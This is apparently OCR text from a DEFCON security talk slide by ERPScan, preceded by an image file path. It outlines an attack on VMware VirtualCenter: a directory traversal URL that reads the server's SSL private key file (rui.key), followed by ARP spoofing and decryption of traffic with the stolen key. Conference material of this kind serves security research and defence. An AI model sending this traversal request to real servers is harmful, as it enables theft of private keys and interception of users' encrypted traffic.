 ERPScan
Security Scanner for SAP
Attack
• Steal SSL key via directory traversal
http://target:9084/vci/downloads/.\..\..\..\..\..\..\..\Documents and Settings\All
Users\Application Data\VMware\VMware VirtualCenter\SSL\rui.key
• Make ARP spoofing
• Decrypt traffic with the stolen SSL key
• What if ARP spoofing does not work?
14
SOK
DEFCON
DEFCON